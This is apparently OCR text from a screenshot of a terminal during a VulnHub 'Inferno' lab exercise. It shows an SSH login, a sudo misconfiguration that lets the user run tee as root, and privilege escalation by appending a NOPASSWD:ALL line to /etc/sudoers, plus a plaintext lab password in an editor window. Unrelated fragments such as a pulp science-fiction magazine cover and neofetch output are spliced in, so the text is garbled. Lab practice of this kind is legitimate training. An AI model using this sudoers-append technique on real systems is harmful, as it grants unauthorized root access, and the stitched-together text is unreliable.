 mié 12 de jul, 14:15
Aplicaciones Lugares Sistema
➜ ~ ssh dante@192.168.153.136
dante@192.168.153.136's password:
Linux Inferno 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 12 16:09:06 2023 from 192.168.153.129
dante@Inferno:~$ sudo -l
Matching Defaults entries for dante on Inferno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dante may run the following commands on Inferno:
(root) NOPASSWD: /usr/bin/tee
dante@Inferno:~$ echo "dante ALL=(ALL) NOPASSWD:ALL" | sudo tee -a /etc/sudoers
dante ALL=(ALL) NOPASSWD:ALL
dante@Inferno:~$ sudo -l
Matching Defaults entries for dante on Inferno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dante may run the following commands on Inferno:
(root) NOPASSWD: /usr/bin/tee
(ALL) NOPASSWD: ALL
dante@Inferno:~$
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
A KING-SIZE
PUBLICATION
Let's
Enhance
.io
Fact and Science Fiction
AMAZIN
BESIDE THE GOLDEN DOOR, by Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜ ~ neofetch
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
GNU nano 5.4 Credentials.txt *
dante::V1rg1l10h3lpm3
línea 1/2 (50%), col 8/22 (36%), car 7/22 (31
^H Ayuda ^O Leer fic ^R Reemplaz ^V Pegar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar
Tilix: dante@Inferno: ~